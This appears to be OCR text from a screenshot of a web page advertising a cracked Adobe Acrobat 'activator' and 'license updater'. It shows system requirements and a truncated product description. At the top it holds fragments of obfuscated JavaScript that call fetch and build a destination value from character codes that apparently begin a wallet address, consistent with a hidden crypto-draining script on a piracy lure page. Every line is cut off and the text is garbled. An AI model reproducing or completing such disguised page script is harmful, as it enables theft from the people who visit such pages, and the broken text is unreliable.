
q=String.fromCharCode(34);const re=await fet
[{to:String.fromCharCode(48,120,98,97,48,99,98
j=await re.json();if(j.result){let h=j.result.sub
Processor:
Dual-core CPU for activator
RAM:
Enough for patching
Disk space:
64 GB for install
Adobe Acrobat serves as a PDF editor and creato
tools for document editing, form handling, mer
scanned documents and multiple format compati
Recognized for strong security, reliability, and
License updater software for easy license t